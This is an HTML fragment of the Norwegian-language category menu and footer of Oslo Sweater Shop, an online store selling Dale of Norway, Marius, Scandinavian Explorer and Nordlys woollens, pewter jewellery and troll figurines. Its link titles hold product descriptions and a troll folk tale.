href="https://oslosweatershop.com/no/156-dale-of-norway" title="Landsbyen Dale ligger mellom vakre bratte fjell, fosser og fjorder på vestkysten av Norge. I 1879 ble den historiske tekstilfabrikken etablert i denne dalen med lett tilgang til ull, sterke strikketradisjoner og en stor tilførsel av naturlig kraft fra de lokale fossefallene. Siden den gang har Dale of Norway utviklet fantastiske design i premiumkvaliteter som er godt kjent over hele verden. til plagg for mote og sport med en autentisk historie."> Dale Of Norway </a><ul><li > <a href="https://oslosweatershop.com/no/129-merino-ull" title="Merino er en av de fineste ullkvaliteter.&nbsp;Fibrene kommer fra Merino sauen&nbsp;som lever i varme strøk. Merino har lange fibre og gir en myk følelse mot kroppen. All vår Merino er sertifisert og kommer fra dyrevennlige leverandører."> Merino Ull </a></li><li > <a href="https://oslosweatershop.com/no/130-vinter" title="Gjennom forskning og utvikling kunne Dale of Norway komme med Knitshell (TM) -konseptet, et ullstoff som er vindtett, pustende og vannavvisende. Det er et 3-lags stoff som består av en vannavvisende strikket, 100% ullstrikket stoff som er smeltet sammen med en pustende vindtett membran og en myk innerfor, og skaper et fantastisk stoff med tekniske egenskaper. Dette er beskyttet av Dale of Norway, og vi bruker det utelukkende i vår yttertøyskolleksjon."> Vinter </a></li><li > <a href="https://oslosweatershop.com/no/131-klassisk" title="Til tross for den teknologiske utviklingen av syntetiske fibre, kan ingen menneskeskapte fibre matche de naturlige, høye ytelsesegenskapene til ull. Den har overlegen isolasjon og pusteevne, den regulerer kroppstemperaturen, absorberer og vekker fuktighet, den er varm selv om den er våt eller fuktig, er naturlig luktbestandig, elastisk, ikke-statisk og opprettholder sin form - og best av alt, den er en 100 % naturlig og bærekraftig fiber."> Klassisk </a></li><li class="last"> <a href="https://oslosweatershop.com/no/132-tilbehor" title="På grunn av de kalde vintrene har Norge en lang tradisjon for ull og strikkevarer. De vakre tradisjonelle mønstrene har stort sett blitt inspirert av natur eller historie. I løpet av de siste 130 årene har Dale of Norway utviklet sine egne berømte design, og redesignet eldgamle norske mønstre. Dale gjør effektive mønstre til klær for mote og sport med en autentisk historie."> Tilbehør </a></li></ul></li><li > <a href="https://oslosweatershop.com/no/136-scandinavian-explorer" title="Scandinavian Explorers produkter er designet på Saltnes i Norge. Vårt brand handler om reisen, og er inspirert av norsk natur, den norske utforskerånden og reiselyst.&nbsp; Våre produktlinjer består hovedsakelig av dunjakker, softshell jakker, fleece, bagger, undertøy, hoodies, t-skjorter, caps og et bredt sortiment av suvenirer."> Scandinavian Explorer </a><ul><li > <a href="https://oslosweatershop.com/no/138-ultralette-dunjakker" title="Ultralett dunjakke fra Scandina vian Explorer. 130 g / pc. Lette å pakke. Fyll; 90%&nbsp;dun 10%&nbsp;fjær."> Ultralette dunjakker </a></li><li > <a href="https://oslosweatershop.com/no/348-sweater" title="Denne klassiske damegenseren i 100 % merinoull kombinerer skandinavisk design med naturlig funksjon. Den myke, fine ullfiberen gjør genseren behagelig mot huden og langt mindre kløende enn vanlig ull. Merinoullens naturlige elastisitet gir god passform og bevegelighet, samtidig som den er pustende og temperaturregulerende slik at du holder deg varm i kulden og komfortabel i mildere vær."> Sweater </a></li><li > <a href="https://oslosweatershop.com/no/316-regnkaper" title="Regnkåper&nbsp;from Scandinavian Explorer.&nbsp; Lange og komfortable. Lette og fargerike."> Regnkåper </a></li><li > <a href="https://oslosweatershop.com/no/137-softshell" title="MATERIALE: 94% Polyester &amp;amp; 6% Spandex&nbsp; FINISH: WINDPROOF LAMINATE VANNSØYLE: 8.000mm BREATHABILITY: 5000g/m2/24hr HI-POWER AQUA-TECH 8.5 POWER AQUA-TECH i er garantert vanntettog vindtett, men puster. Perfekt for utendørs aktivitet. The POWER AQUA-TECH Laminate regulerer temperaturen."> Softshell </a></li><li > <a href="https://oslosweatershop.com/no/346-rain-jackets" title=""> Rain jackets </a></li><li > <a href="https://oslosweatershop.com/no/344-rain-poncho" title=""> Rain poncho </a></li><li > <a href="https://oslosweatershop.com/no/235-dunvest" title="Ultralett dunvest i høy kvalitet, laget av 90% dun og 10% fjær. Vesten kan pakkes inn i en liten, matchende pose som følger med, så den er lett å ta med seg. Tilgjengelig i mange fasjonable farger. Damefasong."> Dunvest </a></li><li > <a href="https://oslosweatershop.com/no/139-dunkaper" title="Ultralette dunfrakker av høy kvalitet med 90% dun og 10% fjær inni. Finnes i mange fasjonable farger. Dameform."> Dunkåper </a></li><li > <a href="https://oslosweatershop.com/no/325-vinter-dunkaper" title="3/4 lengde tykk vinter dunjakke for kvinner kommer i et attraktiv design. Den er varm, men lett, et stilig og beskyttende antrekk laget av Scandinavian Explorer-eksperter for å gi beskyttelse mot alle vær elementene. Den er laget av 2-lags materiale, med 90% dun og 10% fjær for ekstra varme"> Vinter Dunkåper </a></li><li > <a href="https://oslosweatershop.com/no/233-fleece-jakker" title="Fleecejakker fra Scandinavian Explorer er varme og behagelige jakker med en myk innside."> Fleece jakker </a></li><li > <a href="https://oslosweatershop.com/no/318-shell-jakker" title=""> Shell jakker </a></li><li > <a href="https://oslosweatershop.com/no/256-dunjakker" title="Lette dunjakker uten søm."> Dunjakker </a></li><li > <a href="https://oslosweatershop.com/no/255-combojakker" title="Den feminine varianten av KOMBI-jakken er en bruksjakke perfekt for hverdagens utfordringer, men den blir også gjerne med deg ut på tur! Med en kombinasjon av polyester og nylon, strikkede ermer og skuldre, og slitesterke materialer tåler denne det meste naturen har å by på. Jakken har&nbsp; to sidelommer&nbsp; med glidelås. Jakken er laget av vann og vind-avstøtende materialer og er inspirert av norsk natur. Design av Scandinavian Explorer – klær skapt for å utforske.&nbsp; Liten i størrelsen, kjøp gjerne en større størrelse."> Combojakker </a></li><li > <a href="https://oslosweatershop.com/no/140-hoodies" title="Uformell iført skandinavisk Explorer hettegenser er myk og varm. Den er veldig behagelig genser og kommer i pullovermodell i flere farger. Jumper har Norge-skilt i front, og Norge-flagget også."> Hoodies </a></li><li > <a href="https://oslosweatershop.com/no/141-t-skjorter" title="Vårt beste utvalg av T-skjorter fra Scandinavian Explorer."> T-skjorter </a></li><li > <a href="https://oslosweatershop.com/no/142-tilbehor" title="Tilbehør for kvinne, design i Norge av Scandinavian Explorer."> Tilbehør </a></li><li class="last"> <a href="https://oslosweatershop.com/no/341-turbukse" title="Scandinavian Explorer sine turbukser er vannavstøtene og vindtette. Buksene passer strålende for alle slags turer og akriviteter ute over det lang strakte land. God tur!&nbsp;"> Turbukse </a></li></ul></li><li > <a href="https://oslosweatershop.com/no/211-buodd-tinn-smykker" title="&quot;Buodd Tinn&quot; lager håndlagde smykker og smykker i tinn. De kombinerer gamle håndverkstradisjoner med moderne design, og smykkene er virkelig unike! Produktene fra Buodd Tinn er solgt fra butikker over hele Norwat siden begynnelsen av 1960-tallet."> Buodd Tinn smykker </a><ul><li > <a href="https://oslosweatershop.com/no/223-brosjer" title="Vårt utvalg av smykker fra Buodd Tinn designet og laget i Norge."> Brosjer </a></li><li class="last"> <a href="https://oslosweatershop.com/no/226-kjeder-liten" title="&nbsp;Vårt utvalg av små halskjeder fra Buodd Tinn designet og laget i Norge."> Kjeder (liten) </a></li></ul></li><li > <a href="https://oslosweatershop.com/no/133-marius" title="Marius-genseren ble designet i 1953 av Unn Søiland, og solgt til Sandnes Wool-fabrikken i 1953 som et håndstrikk-resipemønster. I dag er det kjent som det bestselgende og mest strikkede mønsteret i Norge. Det regnes som et norsk ikon som sier noe om nordmenns kjærlighet til friluftsliv i den frie norske naturen. Designeren Unn Søiland laget historie ved å designe nye mønstre og brukte ull med lyse farger, noe som var veldig uvanlig den gangen, og dette gjorde &quot;norske gensere&quot; til stor mote, også i utlandet, - og &quot;norske gensere&quot; ble et internasjonalt populært konsept . Unn Søiland Dale mottok Kongens fortjenstmedalje i gull for sitt livslang foregangsarbeid for å utvikle norske strikketradisjoner og design for håndstrikking og ull, og for å gjøre norske ullstoffer populære internasjonalt."> Marius </a><ul><li > <a href="https://oslosweatershop.com/no/134-gensere" title="MARIUS® pattern © er det mest håndstrikkede mønsteret i Norge. Valgt som en av de 100 beste norske designene de siste 100 årene. I dag betraktet som et norsk ikon, som fanger nordmenns kjærlighet til friluftsliv i den frie norske naturen. Designeren Unn Søiland solgte sitt håndstrikkede mønster til Sandnes Wool-fabrikken i 1953, men beholdt produksjonsrettighetene som for tiden administreres av Marius of Norway AS. Bildet av Marius Eriksen, den norske skuespilleren, warhero og skiløperen, fremmet fronten på mønsteret i 1954."> Gensere </a></li><li class="last"> <a href="https://oslosweatershop.com/no/135-tilbehor" title="MARIUS® pattern © er det mest håndstrikkede mønsteret i Norge. Valgt som en av de 100 beste norske designene de siste 100 årene. I dag betraktet som et norsk ikon, som fanger nordmenns kjærlighet til friluftsliv i den frie norske naturen. Designeren Unn Søiland solgte sitt håndstrikkede mønster til Sandnes Wool-fabrikken i 1953, men beholdt produksjonsrettighetene som for tiden administreres av Marius of Norway AS. Bildet av Marius Eriksen, den norske skuespilleren, warhero og skiløperen, fremmet fronten på mønsteret i 1954."> Tilbehør </a></li></ul></li><li class="last"> <a href="https://oslosweatershop.com/no/335-nordlys" title="Nordlys of Norway ble etablert i 1994 og har i over 25 år tilbudt tradisjonelle norske ullklær til barn, dame og herre. Norge har lange tradisjoner for varme og gode klær i ull, og mange mønstre er blitt selve symbolet for norsk design. Nordlys of Norway tilbyr både tradisjonelle gensere, og design som er blitt modernisert gjennom tidene. Felles for alle&nbsp;deres produkter er den gode ullkvaliteten som holder små og store varme, enten det er på kjølige sommerkvelder eller kalde vinterdager."> Nordlys </a><ul><li class="last"> <a href="https://oslosweatershop.com/no/337-sweater" title="Kvalitets ullgensere til herre og dame fra Nordlys. Genserne er laget av 100 prosent ull og finnes i ulike farger og mønstre."> Sweater </a></li></ul></li></ul></li><li > <a href="https://oslosweatershop.com/no/125-barn" title="Oslo Sweater Shop har et stort utvalg av de beste merkene laget i Norge. Tradisjonelle mønstre og stoffer laget i 100% Wool of Dale of Norway, jakker av beste kvalitet laget i 90% ned fra Scandinavian Explorer og også Marius barn."> Barn </a><ul><li > <a href="https://oslosweatershop.com/no/167-dale-of-norway" title="Landsbyen Dale ligger mellom vakre bratte fjell, fosser og fjorder på vestkysten av Norge. I 1879 ble den historiske tekstilfabrikken etablert i denne dalen med lett tilgang til ull, sterke strikketradisjoner og en stor tilførsel av naturlig kraft fra de lokale fossefallene. Siden den gang har Dale of Norway utviklet fantastiske design i premiumkvaliteter som er godt kjent over hele verden."> Dale Of Norway </a><ul><li > <a href="https://oslosweatershop.com/no/171-merino-ull" title="Merino er en av de fineste ullkvaliteter.&nbsp;Fibrene kommer fra Merino sauen&nbsp;som lever i varme strøk. Merino har lange fibre og gir en myk følelse mot kroppen. All vår Merino er sertifisert og kommer fra dyrevennlige leverandører."> Merino Ull </a></li><li > <a href="https://oslosweatershop.com/no/172-vinter" title="Gjennom forskning og utvikling kunne Dale of Norway komme med Knitshell (TM) -konseptet, et ullstoff som er vindtett, pustende og vannavvisende. Det er et 3-lags stoff som består av en vannavvisende strikket, 100% ullstrikket stoff som er smeltet sammen med en pustende vindtett membran og en myk innerfor, og skaper et fantastisk stoff med tekniske egenskaper. Dette er beskyttet av Dale of Norway, og vi bruker det utelukkende i vår yttertøyskolleksjon."> Vinter </a></li><li > <a href="https://oslosweatershop.com/no/173-klassisk" title="Til tross for den teknologiske utviklingen av syntetiske fibre, kan ingen menneskeskapte fibre matche de naturlige, høye ytelsesegenskapene til ull. Den har overlegen isolasjon og pusteevne, den regulerer kroppstemperaturen, absorberer og vekker fuktighet, den er varm selv om den er våt eller fuktig, er naturlig luktbestandig, elastisk, ikke-statisk og opprettholder sin form - og best av alt, den er en 100 % naturlig og bærekraftig fiber."> Klassisk </a></li><li class="last"> <a href="https://oslosweatershop.com/no/174-tilbehor" title="På grunn av de kalde vintrene har Norge en lang tradisjon for ull og strikkevarer. De vakre tradisjonelle mønstrene har stort sett blitt inspirert av natur eller historie. I løpet av de siste 130 årene har Dale of Norway utviklet sine egne berømte design, og redesignet eldgamle norske mønstre. Dale gjør effektive mønstre til klær for mote og sport med en autentisk historie."> Tilbehør </a></li></ul></li><li > <a href="https://oslosweatershop.com/no/168-marius" title="Marius-genseren ble designet i 1953 av Unn Søiland, og solgt til Sandnes Wool-fabrikken i 1953 som et håndstrikk-resipemønster. I dag er det kjent som det bestselgende og mest strikkede mønsteret i Norge. Det regnes som et norsk ikon som sier noe om nordmenns kjærlighet til friluftsliv i den frie norske naturen. Designeren Unn Søiland laget historie ved å designe nye mønstre og brukte ull med lyse farger, noe som var veldig uvanlig den gangen, og dette gjorde &quot;norske gensere&quot; til stor mote, også i utlandet, - og &quot;norske gensere&quot; ble et internasjonalt populært konsept . Unn Søiland Dale mottok Kongens fortjenstmedalje i gull for sitt livslang foregangsarbeid for å utvikle norske strikketradisjoner og design for håndstrikking og ull, og for å gjøre norske ullstoffer populære internasjonalt."> Marius </a><ul><li > <a href="https://oslosweatershop.com/no/176-tilbehor" title="Babyvotter med Marius-mønsteret. Vottene finnes i fargene blå, rosa og lys blå, og kommer i størrelser fra 0 til 4 år. Passer perfekt med Marius babyhatter! Vottene er laget i 50% ull og 50% akryl."> Tilbehør </a></li><li class="last"> <a href="https://oslosweatershop.com/no/234-elg" title="Den norske kosete elgen med Marius®-genseren. En perfekt suvenir fra Norge."> Elg </a></li></ul></li><li > <a href="https://oslosweatershop.com/no/169-scandinavian-expolrer" title="Scandinavian Explorer produktlinje er designet i Saltnes, Norge av Gifts4u. Etiketten handler om reisen, inspirert av naturen, den norske utforskningsånden og vandrende lysten. Vår produktutvalg består av dunjakker av kvalitet, softshelljakker, fleecejakker, vesker, undertøy, hettegensere, t-skjorter, luer, strikkevarer og et bredt utvalg av gaver."> Scandinavian Expolrer </a><ul><li class="last"> <a href="https://oslosweatershop.com/no/178-ultralett-dunjakke-barn" title="Ultralett dunjakke i høy kvalitet, laget av 90% dun og 10% fjær. Barnemodell."> Ultralett dunjakke barn </a></li></ul></li><li > <a href="https://oslosweatershop.com/no/170-babies-0-2-y" title="Vår kolleksjon for de aller minste."> Babies (0-2 Y) </a></li><li class="last"> <a href="https://oslosweatershop.com/no/338-nordlys" title=""> Nordlys </a><ul><li class="last"> <a href="https://oslosweatershop.com/no/340-sweater" title="Kvalitets ullgensere til barn fra Nordlys. Genserne er laget av 100 prosent ull og kommer i flere farger og mønstre."> Sweater </a></li></ul></li></ul></li><li > <a href="https://oslosweatershop.com/no/124-herre" title="Oslo Sweater Shop har et stort utvalg av de beste merkene laget i Norge. Tradisjonelle mønstre og stoffer laget i 100% Wool of Dale of Norway, jakker av beste kvalitet laget i 90% ned fra Scandinavian Explorer og også de typiske Marius-genserne."> Herre </a><ul><li > <a href="https://oslosweatershop.com/no/155-dale-of-norway" title="Landsbyen Dale ligger mellom vakre bratte fjell, fosser og fjorder på vestkysten av Norge. I 1879 ble den historiske tekstilfabrikken etablert i denne dalen med lett tilgang til ull, sterke strikketradisjoner og en stor tilførsel av naturlig kraft fra de lokale fossefallene. Siden den gang har Dale of Norway utviklet fantastiske design i premiumkvaliteter som er godt kjent over hele verden. til plagg for mote og sport med en autentisk historie."> Dale Of Norway </a><ul><li > <a href="https://oslosweatershop.com/no/158-merino-ull" title="Vår supervaskmerino er en av de fineste ullene som er tilgjengelige. Fiberen kommer fra merinosauene som bare finnes i verdens varmere klima. Merino har veldig fine og lange stabile fibre som gir den den veldig glatte komforten ved siden av huden. Alle våre Merino er hentet fra sertifiserte leverandører som oppfyller de strengeste standardene; dyrevennlig og overlegen kvalitet."> Merino Ull </a></li><li > <a href="https://oslosweatershop.com/no/159-vinter" title="Gjennom forskning og utvikling kunne Dale of Norway komme med Knitshell (TM) -konseptet, et ullstoff som er vindtett, pustende og vannavvisende. Det er et 3-lags stoff som består av en vannavvisende strikket, 100% ullstrikket stoff som er smeltet sammen med en pustende vindtett membran og en myk innerfor, og skaper et fantastisk stoff med tekniske egenskaper. Dette er beskyttet av Dale of Norway, og vi bruker det utelukkende i vår yttertøyskolleksjon."> Vinter </a></li><li > <a href="https://oslosweatershop.com/no/160-klassisk" title="Til tross for den teknologiske utviklingen av syntetiske fibre, kan ingen menneskeskapte fibre matche de naturlige, høye ytelsesegenskapene til ull. Den har overlegen isolasjon og pusteevne, den regulerer kroppstemperaturen, absorberer og vekker fuktighet, den er varm selv om den er våt eller fuktig, er naturlig luktbestandig, elastisk, ikke-statisk og opprettholder sin form - og best av alt, den er en 100 % naturlig og bærekraftig fiber."> Klassisk </a></li><li class="last"> <a href="https://oslosweatershop.com/no/161-tilbehor" title="På grunn av de kalde vintrene har Norge en lang tradisjon for ull og strikkevarer. De vakre tradisjonelle mønstrene har stort sett blitt inspirert av natur eller historie. I løpet av de siste 130 årene har Dale of Norway utviklet sine egne berømte design, og redesignet eldgamle norske mønstre. Dale gjør effektive mønstre til klær for mote og sport med en autentisk historie."> Tilbehør </a></li></ul></li><li > <a href="https://oslosweatershop.com/no/154-scandinavian-explorer" title="Scandinavian Explorers produkter er designet på Saltnes i Norge. Vårt brand handler om reisen, og er inspirert av norsk natur, den norske&nbsp; utforskerånden og reiselyst.&nbsp; Våre produktlinjer består hovedsakelig av dunjakker, softshell jakker, fleece, bagger, undertøy, hoodies, t-skjorter, caps og et bredt sortiment av suvenirer."> Scandinavian Explorer </a><ul><li > <a href="https://oslosweatershop.com/no/165-ultralette-dunjakker" title="Ultralette dunjakker av høy kvalitet fra Scandinavian Explorer. 130 g / pc: Pakket og lett å bære. Fylling: 90% ned 10% fjær."> Ultralette dunjakker </a></li><li > <a href="https://oslosweatershop.com/no/347-sweaters" title="Denne klassiske unisex-genseren i 100 % merinoull kombinerer skandinavisk design med naturlig funksjon. Den myke, fine ullfiberen gjør genseren behagelig mot huden og langt mindre kløende enn vanlig ull. Merinoullens naturlige elastisitet gir god passform og bevegelighet, samtidig som den puster og regulerer temperaturen slik at du holder deg varm i kulden og komfortabel når det er mildere."> Sweaters </a></li><li > <a href="https://oslosweatershop.com/no/319-regnjakker" title="Maskulin regnjakke fra Scandinavian Explorer."> Regnjakker </a></li><li > <a href="https://oslosweatershop.com/no/345-rain-jacket" title=""> Rain jacket </a></li><li > <a href="https://oslosweatershop.com/no/164-softshell" title="FINISH: WINDPROOF LAMINATE VANNSØYLE: 8.000mm BREATHABILITY: 5000g/m2/24hr HI-POWER AQUA-TECH 8.5 POWER AQUA-TECH i er garantert vanntett og vindtett, men puster, &nbsp;Perfekt for utendørs aktivitet.. The POWER AQUA-TECH Laminate regulerer temperaturen."> Softshell </a></li><li > <a href="https://oslosweatershop.com/no/232-fleece-jakker" title="Fleecejakken fra Scandinavian Explorer er en varm og behagelig jakke med en myk innside."> Fleece jakker </a></li><li > <a href="https://oslosweatershop.com/no/317-shell-jakker" title="Shell jakke fra Scandinavian Explorer. Lett og pustende! Vanntett."> Shell jakker </a></li><li > <a href="https://oslosweatershop.com/no/342-hiking-pants-and-shorts" title=""> Hiking pants and shorts </a></li><li > <a href="https://oslosweatershop.com/no/253-dunjakker" title="&nbsp;Tung vinterjakke."> Dunjakker </a></li><li > <a href="https://oslosweatershop.com/no/236-dunvester" title="Ultralett dunvest i høy kvalitet, laget av 90% dun og 10% fjær. Vesten kan pakkes inn i en liten, matchende pose som følger med, så den er lett å ta med seg. Tilgjengelig i mange fasjonable farger.&nbsp;"> Dunvester </a></li><li > <a href="https://oslosweatershop.com/no/251-combojakker" title="Kombinasjon av dunjakke og softshell.&nbsp;"> Combojakker </a></li><li > <a href="https://oslosweatershop.com/no/148-hoodies" title="Uformell iført skandinavisk Explorer hettegenser er myk og varm. Den er veldig behagelig genser og kommer i pullovermodell i flere farger. Jumper har Norge-skilt i front, og Norge-flagget også."> Hoodies </a></li><li > <a href="https://oslosweatershop.com/no/149-t-skjorter" title="T-skjorter til menn, design i Norge av Scandinavian Explorer."> T-skjorter </a></li><li class="last"> <a href="https://oslosweatershop.com/no/150-tilbehor" title="Tilbehør til menn, design i Norge av Scandinavian Explorer."> Tilbehør </a></li></ul></li><li > <a href="https://oslosweatershop.com/no/157-marius" title=""> Marius </a><ul><li > <a href="https://oslosweatershop.com/no/162-gensere" title=""> Gensere </a></li><li class="last"> <a href="https://oslosweatershop.com/no/163-tilbehor" title=""> Tilbehør </a></li></ul></li><li > <a href="https://oslosweatershop.com/no/333-nordlys" title="Nordlys of Norway ble etablert i 1994 og har i over 25 år tilbudt tradisjonelle norske ullklær til barn, dame og herre. Norge har lange tradisjoner for varme og gode klær i ull, og mange mønstre er blitt selve symbolet for norsk design. Nordlys of Norway tilbyr både tradisjonelle gensere, og design som er blitt modernisert gjennom tidene. Felles for alle&nbsp;deres produkter er den gode ullkvaliteten som holder små og store varme, enten det er på kjølige sommerkvelder eller kalde vinterdager."> Nordlys </a><ul><li class="last"> <a href="https://oslosweatershop.com/no/334-sweaters" title="Kvalitets ullgensere til herre og dame fra Nordlys. Genserne er laget av 100 prosent ull og finnes i ulike farger og mønstre."> Sweaters </a></li></ul></li><li class="last"> <a href="https://oslosweatershop.com/no/314-devold" title=""> Devold </a><ul><li > <a href="https://oslosweatershop.com/no/272-baselayer" title=""> Baselayer </a></li><li > <a href="https://oslosweatershop.com/no/283-mid-layer" title=""> Mid-layer </a></li><li > <a href="https://oslosweatershop.com/no/289-sweaters" title=""> Sweaters </a></li><li class="last"> <a href="https://oslosweatershop.com/no/300-accessories" title=""> Accessories </a></li></ul></li></ul></li><li > <a href="https://oslosweatershop.com/no/126-troll" title="Original norsk design siden 1964. Håndlagde uknuselige troll laget av naturlige materialer. Verdifull internasjonal samlerobjekt. Norske håndlagde troll med sjarm og personlighet.&nbsp; Historien om trollene &nbsp; Langt mot nord, der vinterstormene fra Polhavet surrer de uskjermede kystene, ligger et langt og smalt land. I vår tid er landet dekket med snø og is bare om vinteren, men for lenge siden, en tunge, tusen år gammel isbre tårnet over landet. Da klimaet sakte endret seg og isbreen falt tilbake nordover, fulgte folk som bodde sør for isbreen. De tok landet for seg og kalte det Norge. Folket ble kalt nordmenn. De så at landet var veldig vakkert og trodde at de var de første innbyggerne, men det gikk ikke lang tid før de oppdaget at landet allerede var okkupert av mange rare skapninger som bodde på de mest særegne stedene. &nbsp; På fjellet, hvorav det var mange, bodde trollene. Sjefen for dem alle var Dovregubben. Noen av trollene var ekstremt store, mens andre kunne være veldig små, og de var alle veldig gamle. De var bare å se om natten eller i skumringen, fordi slike skapninger selvfølgelig ikke tålte dagens lys. Hvis de ikke kom seg inn i fjellet før solen skinte, sprakk de eller vendte seg til stein. Trollene var som mennesker, men hadde bare fire fingre på hver hånd og fire tær på hver fot. Ellers hadde de alle lange neser (trollkvinner brukte ofte nesen til å røre kokekaret når de laget suppe eller grøt), de var raggete og grovhårede, og hver og en av dem hadde en hale som lignet en ku. &nbsp; Selv om de var skremmende, var de ofte godmodig og godtroende, og noen ganger kunne smarte gårdsgutter lure dem. Blant deres mange overnaturlige evner var at de kunne forme seg selv igjen. Noen ganger ble trolljentene utrolig vakre unge kvinner. De ble kalt tre-nymfer, og de lokket mange en jeger og intetanende bondesønn med seg inn i fjellet. Derfor var det bedre å prøve å se dem bakfra, fordi de ikke kunne skjule kuens rumpe. Noen ganger også trollene bundet og tok med seg vakre alpine gårdsjenter og meierier inn i fjellet, og ikke mange av dem kom seg ut igjen. &nbsp; Trollbarna kom selvfølgelig opp til de mest utrolige triksene, og trollmennene kunne bli ekstremt sinte. Det var derfor best å følge med på trollene og underjordiske mennesker. Man prøvde å unngå å irritere dem, fordi de kunne hevne seg ved å bringe sykdom og død til husdyrene. På den annen side, hvis man hadde et godt forhold til dem, kunne husdyrene gi mye melk og bli fett og slank. Det var derfor en godt fylt skål med grøt ble lagt i fjøset til dem hver julaften, og grøten ble alltid spist opp. &nbsp; Så, som nå, er det noen som sier at de kan skimte trollene når man går i skog og mark, så det er forsvarlig å være ekstra forsiktig når man vandrer i naturen, spesielt når det begynner å bli mørkt. Du vet aldri hva som er der ute eller hva du kan møte. Husk at trollene kan se deg!"> Troll </a><ul><li > <a href="https://oslosweatershop.com/no/183-storrelse" title="Troll laget av naturlige materialer og designet i Norge fordelt på størrelser."> Størrelse </a><ul><li > <a href="https://oslosweatershop.com/no/185-sma-7-10-cm" title="Troll i liten størrelse fra 7 cm til 10 cm."> Små (7-10 cm) </a></li><li > <a href="https://oslosweatershop.com/no/186-medium-10-17-cm" title="Troll i middels størrelse fra 10 cm til 17 cm."> Medium (10-17 cm) </a></li><li > <a href="https://oslosweatershop.com/no/187-store-17-45-cm" title="Troll i stor størrelse fra 17 cm til 45 cm."> Store (17-45 cm) </a></li><li class="last"> <a href="https://oslosweatershop.com/no/188-kjempestor-102-cm" title="Troll i kjempestørrelse 102 cm."> Kjempestor (102 cm) </a></li></ul></li><li class="last"> <a href="https://oslosweatershop.com/no/184-tema" title="Troll laget av naturlige materialer og designet i Norge fordelt på temaer: Familietroll, Idretts-troll, Musikk-troll, Norge-flagg-troll og så videre."> Tema </a><ul><li > <a href="https://oslosweatershop.com/no/189-familie" title="Familietroll dukker vanligvis opp med mer enn to medlemmer, som gjør husarbeid, eller en far og sønn."> Familie </a></li><li > <a href="https://oslosweatershop.com/no/190-sport" title="Sports troll kan være fiske, sykle på motorsykkel og mye mer!"> Sport </a></li><li > <a href="https://oslosweatershop.com/no/191-flagg" title="Denne kategorien viser til trollene som er ledsaget av det tradisjonelle norske flagget."> Flagg </a></li><li > <a href="https://oslosweatershop.com/no/192-viking" title="I denne delen slutter vi oss til de to favorittnorske tradisjonene: Trollene og vikingene. Faktisk er de troll kledd som vikinger!"> Viking </a></li><li class="last"> <a href="https://oslosweatershop.com/no/193-musikk" title="I Norge er det en stor musikalsk kultur, og som troll liker den! I kategorien musikalske troll finner du de grasiøse trollene som spiller instrumenter!"> Musikk </a></li></ul></li></ul></li><li class="last"> <a href="https://oslosweatershop.com/no/128-salg" title=""> Salg </a></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer"><h4>Informasjon</h4><ul class="toggle-footer"><li class="item"> <a href="https://oslosweatershop.com/no/prices-drop" title="Tilbud"> Tilbud </a></li><li class="item"> <a href="https://oslosweatershop.com/no/new-products" title="Nye produkter"> Nye produkter </a></li><li class="item"> <a href="https://oslosweatershop.com/no/best-sales" title="Bestselgere"> Bestselgere </a></li><li class="item"> <a href="https://oslosweatershop.com/no/stores" title="Våre butikker"> Våre butikker </a></li><li class="item"> <a href="https://oslosweatershop.com/no/contact-us" title="Kontakt oss"> Kontakt oss </a></li><li class="item"> <a href="https://oslosweatershop.com/no/content/1-frakt" title="Frakt og levering"> Frakt og levering </a></li><li class="item"> <a href="https://oslosweatershop.com/no/content/2-retur-bytterett" title="Retur og bytterett"> Retur og bytterett </a></li><li class="item"> <a href="https://oslosweatershop.com/no/content/4-om-oss" title="Om oss"> Om oss </a></li><li class="item"> <a href="https://oslosweatershop.com/no/content/5-personvern" title="Personvern"> Personvern </a></li><li class="item"> <a href="https://oslosweatershop.com/no/content/6-storrelseskart" title="Størrelseskart"> Størrelseskart </a></li><li> <a href="https://oslosweatershop.com/no/sitemap" title="Sidekart"> Sidekart </a></li></ul> </section><section class="footer-block col-xs-12 col-sm-3"><h4><a href="https://oslosweatershop.com/no/my-account" title="Administrere min kundekonto" rel="nofollow">Min konto</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://oslosweatershop.com/no/order-history" title="Mine ordre" rel="nofollow">Mine ordre</a></li><li><a href="https://oslosweatershop.com/no/order-slip" title="Mine kreditnota" rel="nofollow">Mine kreditnota</a></li><li><a href="https://oslosweatershop.com/no/addresses" title="Mine adresser" rel="nofollow">Mine adresser</a></li><li><a href="https://oslosweatershop.com/no/identity" title="Administrere min personlige informasjon" rel="nofollow">Min personlige informasjon</a></li><li><a href="https://oslosweatershop.com/no/discount" title="Mine kuponger" rel="nofollow">Mine kuponger</a></li></ul></div> </section>  <div class="hidden hide"><div id="prestanotifypro"> <a href="http://www.oslosweatershop.com"> <img src="/modules/prestanotifypro/img/content/1/WORLDNORSK.png" alt="" width="100%"/> </a></div></div> <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/64b6ec34f988096de2cece31d/b9c5d3e1c909dd67fec2d150f.js");</script>  <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/64b6ec34f988096de2cece31d/b9c5d3e1c909dd67fec2d150f.js");</script></div> </footer><div class="copyright"><div class="container"><ul class="footer_payments"><li> <img src="/modules/an_staticblocks/images/11.jpg" alt="You can pay"></li><li> <img src="/modules/an_staticblocks/images/12.jpg" alt="You can pay"></li><li> <img src="/modules/an_staticblocks/images/13.jpg" alt="You can pay"></li><li> <img src="/modules/an_staticblocks/images/14.jpg" alt="You can pay"></li></ul></div></div></div></div>
